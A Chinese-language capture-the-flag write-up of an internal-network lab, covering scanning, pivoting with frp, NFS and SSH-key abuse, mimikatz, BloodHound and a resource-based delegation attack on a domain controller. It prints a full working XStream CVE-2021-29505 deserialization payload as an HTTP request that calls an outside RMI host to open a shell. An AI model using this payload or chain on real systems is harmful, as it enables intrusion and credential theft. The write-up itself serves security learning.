fscan扫一遍
 img
img
有匿名登陆ftp,里面有两个文件,下载下来
 img
img
看pom.xml,里面有xstream的依赖,根据版本可以找到对应的洞CVE-2021-29505
 img
img
在自己vps上监听
 img
img
传poc弹shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
| POST /just_sumbit_it HTTP/1.1
Host: 39.99.145.25:8080
Content-Length: 3115
Accept: application/xml, text/xml, */*; q=0.01
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,vi;q=0.7
Content-Type: application/xml
Connection: close
<java.util.PriorityQueue serialization='custom'>
<unserializable-parents/>
<java.util.PriorityQueue>
<default>
<size>2</size>
</default>
<int>3</int>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.org.apache.xpath.internal.objects.XString'>
<m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'>
<message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
<parsedMessage>true</parsedMessage>
<soapVersion>SOAP_11</soapVersion>
<bodyParts/>
<sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'>
<attachmentsInitialized>false</attachmentsInitialized>
<nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'>
<aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
<candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'>
<names>
<string>aa</string>
<string>aa</string>
</names>
<ctx>
<environment/>
<registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'>
<java.rmi.server.RemoteObject>
<string>UnicastRef</string>
<string>60.204.245.37</string>
<int>1099</int>
<long>0</long>
<int>0</int>
<long>0</long>
<short>0</short>
<boolean>false</boolean>
</java.rmi.server.RemoteObject>
</registry>
<host>60.204.245.37</host>
<port>1099</port>
</ctx>
</candidates>
</aliases>
</nullIter>
</sm>
</message>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
</java.util.PriorityQueue>
</java.util.PriorityQueue>
|
 img
img
 img
img
传fscan扫内网,除本机外还有三台机器
 img
img
搭建frp
 img
img
 img
img

看到有个mysql弱口令,navicat连上去看下。
查询一下日志,发现是phpstudy搭的
 img
img
写个马进去
 img
img
用蚁剑连接上拿flag
 img
img

再看centos的机器,根据提示是NFS提权
现在flag1所在机器上写个ssh公钥进去
 img
img
然后
1
2
| apt-get update
apt-get install nfs-common
|
查看可用nfs exports
 img
img
挂载
 img
img
写入ssh公钥
 img
img
ssh连上去
 img
img
仍然需要提权才能读flag,但是可以看下hint给了个账号密码,这个是打flag3所在机器用的,但是我们已经打下来了(
 img
img
尝试suid提权的时候发现开了ftp
 img
img
回到第一台机器用python开一下ftp服务
 img
img
在centos机器上把flag2传过去
 img
img
 img
img
接下来对最后一台机器进行攻击
前面已经用蚁剑连接上了flag3所在机器,先写个管理员用户进去
 img
img
rdp连接,上传mimikatz抓取哈希
 img
img
bloodhound收集一下域内信息
 img
img
可以看到chenglei这个用户具有wtiredacl权限
 img
img
打RBCD
创建一个机器账户TEST$
 img
img
配置属性指向域控机器的账户
 img
img
获取CIFS服务的ST
 img
img
连上域控拿flag
 img
img